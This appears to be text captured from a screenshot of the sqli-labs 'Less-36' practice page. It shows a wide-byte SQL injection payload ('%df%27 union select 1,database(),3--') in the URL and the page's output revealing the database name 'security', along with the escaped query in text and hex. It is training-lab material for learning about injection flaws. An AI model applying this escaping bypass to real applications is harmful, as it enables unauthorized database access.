 192.168.232.178/Less-36/?id=0%df%27%20union%20select%201,database(),3--+
上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3--
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c646174616261736528292c332d2d20